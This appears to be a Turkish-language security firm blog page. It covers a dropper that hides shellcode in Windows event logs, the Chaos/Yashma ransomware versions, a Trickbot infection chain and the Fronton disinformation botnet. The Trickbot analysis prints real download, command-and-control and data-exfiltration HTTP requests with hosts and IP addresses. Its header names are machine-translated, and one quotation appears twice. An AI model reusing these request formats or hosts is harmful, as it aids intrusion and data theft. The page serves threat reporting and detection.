

Bırakılan wer.dll bir yükleyicidir ve Windows olay günlüklerinde gizlenmiş kabuk kodu olmadan herhangi bir zarar vermez. Damlalık, olay günlüklerinde kategori 0x4142 (“ASCII’de AB”) ve anahtar yönetimi hizmetini kaynak olarak bulunduran kayıtları arar. Hiçbiri bulunmazsa, 8 KB’lık kabuk kodu öbekleri yazılır. Oluşturulan olay kimlikleri, 1423’ten başlayarak otomatik olarak artırılır. Microsoft Anahtar Yönetimi Hizmeti (KMS), kuruluşların kendi ağlarındaki sistemleri etkinleştirmesine olanak tanıyarak tek tek bilgisayarların ürün etkinleştirme için Microsoft’a bağlanma gereksinimini ortadan kaldırır.

Yeni Kaos Fidye Yazılımı Oluşturucu Varyantı “Yashma” Vahşi Doğada Keşfedildi

Siber güvenlik araştırmacıları, Yashma olarak adlandırılan Chaos fidye yazılımı serisinin en son sürümünün ayrıntılarını açıkladı.



O zamandan beri işlevlerini geliştirmeyi amaçlayan beş ardışık yinelemeden geçti: 17 Haziran’da sürüm 2.0, 5 Temmuz’da sürüm 3.0, 5 Ağustos’ta sürüm 4.0 ve 2022’nin başlarında sürüm 5.0.

Chaos’un ilk üç varyantı geleneksel fidye yazılımlarından daha yıkıcı bir truva atı gibi işlev görürken, Chaos 4.0, şifrelenebilen dosyaların üst sınırını 2.1MB’a çıkarmak için daha fazla iyileştirme ekledi.

Sürüm 4.0 ayrıca, güncellenmiş bir fidye notu ve hedeflenebilecek rafine bir dosya uzantıları listesi kullanılarak Nisan 2022’den itibaren Onyx olarak bilinen bir fidye yazılımı kolektifi tarafından aktif olarak silahlandırıldı.

Araştırmacılar, “Kaos 5.0, tehdidin önceki yinelemelerinin en büyük sorununu, yani 2MB’den büyük dosyaları geri dönüşü olmayan bir şekilde bozmadan şifreleyememesini çözmeye çalıştı” dedi.

Araştırmacılar, “Kaos 5.0, tehdidin önceki yinelemelerinin en büyük sorununu, yani 2MB’den büyük dosyaları geri dönüşü olmayan bir şekilde bozmadan şifreleyememesini çözmeye çalıştı” dedi.

Yashma, kurbanın konumuna göre yürütmeyi durdurma ve virüsten koruma ve yedekleme yazılımıyla ilişkili çeşitli işlemleri sonlandırma yeteneği de dahil olmak üzere iki yeni iyileştirme içeren bu listeye katılan en son sürümdür.

Araştırmacılar, “Kaos, bunun yerine bir dosya yok edici veya silici olarak işlev gören .NET derlenmiş bir fidye yazılımında nispeten temel bir girişim olarak başladı” dedi. “Zamanla, her yinelemede ek özellikler ve işlevler ekleyerek tam teşekküllü bir fidye yazılımı haline geldi.”

Gelişme, Ukrayna’ya karşı devam eden savaşında Rusya’nın yanında yer alan bir Chaos fidye yazılımı varyantının tespit edilmesiyle ortaya çıktı ve şifreleme sonrası etkinlik, Rus yanlısı mesajlar içeren bir web sitesine yönlendiren bir bağlantı içeren bir uyarıya yol açtı.

Fortinet FortiGuard Labs geçen hafta yaptığı açıklamada, “Saldırganın, kurbanlarının etkilenen dosyalarını kurtarması için bir şifre çözme aracı veya dosya kurtarma talimatları sağlama niyeti yok” dedi ve “kötü amaçlı yazılımı bir dosya yok edici haline getirdiğini” ekledi.

Kötü Amaçlı Yazılım Analizi: Trickbot

Trickbot, farklı saldırı grupları tarafından Hizmet Olarak Kötü Amaçlı Yazılım (MaaS) olarak kullanılmak üzere aşamalı olarak gelişti.

Arkasındaki tehdit aktörünün, şirket ağ altyapısında yanal olarak hareket etmek ve Ryuk veya Conti gibi fidye yazılımlarını son aşama olarak dağıtmak için iyi bilinen sömürü sonrası araç Cobalt Strike’ı kullanarak hızlı hareket ettiği bilinmektedir. İlk erişim için kullanıldığından, bu tehdidi mümkün olduğunca çabuk tespit edebilmek, daha fazla saldırıyı önlemek için başarının önemli bir unsurudur.

Çalışma Prensibi;



Ek, bir belge içeren .zip dosyası içerir. Zip dosyası her zaman “istek” veya “bilgi.zip” .zip ile aynı adı ve belge dosyası için aynı adı kullanır.

Kullanıcı makrolar etkinleştirilmiş belgeyi açtığında, sisteme bir HTA dosyası bırakılır ve cmd.exe kullanılarak başlatılır. HTA dosyası, Trickbot DLL dosyasını uzak bir sunucudan indirmek için kullanılır.

Bu davranış TA551 ile ilgilidir, GET isteğindeki “/bdfh/” deseniyle tanımlayabiliriz.

GET /bdfh/M8v[..] VUb HTTP/1.1

Kabul et: */*

Ev sahibi: wilkinstransportss.com

İçerik Türü: application/octet-stream

Başarılı ilk sistem güvenliğinin aşılmasından sonra, Trickbot meşru Windows yürütülebilir dosyalarını kullanarak hedefi hakkında birçok bilgi toplayabilir ve sistemin bir Active Directory etki alanının üyesi olup olmadığını belirleyebilir.

Ek olarak, bu koleksiyona Trickbot, Windows yapısı, genel IP adresi, Trickbot çalıştıran kullanıcı ve ayrıca sistem bir NAT güvenlik duvarının arkasında olup olmadığı gibi daha fazla bilgiyi tarar.

Trickbot ayrıca bankacılık verileri veya kimlik bilgileri gibi hassas bilgileri toplayabilir ve bunları özel bir komuta ve kontrol sunucusuna (C2) sızdırabilir.

Sistem enfekte olduğunda, birkaç çeşit Trickbot C2 ile iletişim kurabilir. Ana C2, kurban sisteminin esas olarak yeni talimatlar almak için iletişim kuracağı sistemdir.

Bir Trickbot C2’ye yapılan tüm istekler aşağıdaki biçimi kullanır:

“/<gtag>/<Client_ID>/<komut>/<eksel

komut hakkında bilgi>/”

GET /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/0/Windows 10 x64/1108/XX.XX.XX.XX/38245433F0E3D5689F6EE84483106F4382CC92EAFAD5120

6571D97A519A2EF29/0bqjxzSOQUSLPRJMQSWKDHTHKEG/ HTTP/1.1

Bağlantı: Canlı Tutma

Kullanıcı Aracısı: curl/7.74.0

Ev Sahibi: 202.165.47.106

Toplanan tüm veriler, HTTP POST istek yöntemleri kullanılarak ayrı bir Exfiltration Trickbot C2’ye gönderilir. İstek biçimi aynı kalır, ancak “90” komutu veri sızıntısına, daha doğrusu virüslü sistemden toplanan sistem verilerine özgüdür.

POST /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/90/ HTTP/1.1

Bağlantı: Canlı Tutma

İçerik Türü: çok parçalı/form-veri; boundary=——Bound

ary0F79C562

Kullanıcı Aracısı: Hayalet

Ev Sahibi: 24.242.237.172:443

Takip eden saldırılar: Cobalt Strike, Ryuk, Conti

Cobalt Strike[1], kendisini “hedefli saldırıları yürütmek ve gelişmiş tehdit aktörlerinin sömürü sonrası eylemlerini taklit etmek için tasarlanmış bir düşman simülasyon yazılımı” olarak adlandıran ticari, tam özellikli, uzaktan erişim aracıdır. Cobalt Strike’ın etkileşimli istismar sonrası yetenekleri, hepsi tek bir entegre sistemde yürütülen tüm ATT & CK taktiklerini kapsar.

Bizim bağlamımızda, Trickbot bir Cobalt Strike işaretçisini belleğe yüklemek için kaçırılmış wermgr.exe işlemini kullanır.

Fronton: Sosyal Medya Dezenformasyon Kampanyaları Yürütmek İçin Tasarlanmış Rus IoT Botnet’i

“Bu sistem, bir kullanıcının trend olan sosyal medya olaylarını toplu olarak formüle etmesini ve dağıtmasını sağlayan SANA olarak bilinen web tabanlı bir gösterge panosu içeriyor. Sistem, botnet’i coğrafi olarak dağıtılmış bir ulaşım aracı olarak kullanarak Инфоповоды, ‘haber molaları’ olarak adlandırdığı bu olayları yaratıyor.”

Bir IoT botnet’i olan Fronton’un varlığı, Mart 2020’de BBC Rusya ve ZDNet’in Dijital Devrim olarak bilinen bir Rus hacker grubunun, Rusya Federasyonu Federal Güvenlik Servisi FSB’ye bir taşerona girdikten sonra elde edildiğini iddia ettiği belgeleri yayınlamasının ardından kamuoyunun bilgisi haline geldi.

Daha fazla araştırma, analitik sistemi Zeroday Technologies (aka 0Dt) olarak bilinen Moskova merkezli bir şirkete kadar izledi ve Mart 2021’de Telegram kanalı aracılığıyla kötü amaçlı yazılım dağıtma suçlamasıyla tutuklanan Pavel Sitnikov adlı bir Rus bilgisayar korsanına bağlantı kurdu.

Fronton, sosyal medya dezenformasyon platformunun arka uç altyapısı olarak işlev görür ve VPN’ler veya Tor anonimlik ağı üzerinden bir ön uç sunucu altyapısıyla iletişim kurarak DDoS saldırıları ve bilgi kampanyaları düzenlemek için güvenliği ihlal edilmiş IoT cihazlarından oluşan bir ordu sunar.

Bulgular, Meta Platformları’nın platformunda Azerbaycan ve İran’dan kaynaklanan gizli düşman ağlara karşı, hesapları kaldırarak ve etki alanlarının paylaşılmasını engelleyerek adımlar attığını söylediği sırada geldi.

Siber güvenlik şirketi Mandiant, geçen hafta yayınlanan bağımsız bir raporda, Rusya, Belarus, Çin ve İran gibi ulus devletlerle aynı hizada olan aktörlerin, Rusya’nın Ukrayna’yı tam kapsamlı işgalinin ardından “uyumlu bilgi operasyonları” başlattığını ortaya koydu.

Mandiant, “Rus, Belaruslu ve Rusya yanlısı aktörlere atfedilenler de dahil olmak üzere Rusya ile bağlantılı operasyonlar, çatışmanın kendisiyle doğrudan bağlantılı taktik ve stratejik hedefleri desteklemek için şimdiye kadarki en geniş taktik, teknik ve prosedür yelpazesini (TTP’ler) kullandı” dedi.

“Bu arada, ÇHC yanlısı ve İran yanlısı kampanyalar, uzun süredir devam eden stratejik hedefleri daha da ilerletmek için Rus işgalini fırsatçı bir şekilde kullandı.”

Siber Güvenlik, Dijital Dönüşüm, MSSP, Sızma Testi, KVKK, GDPR, ISO 27001, ISO 27701 ve DDO Bilgi ve İletişim Güvenliği Rehberi başlıklarıyla ilgili teklif almak için lütfen tıklayın.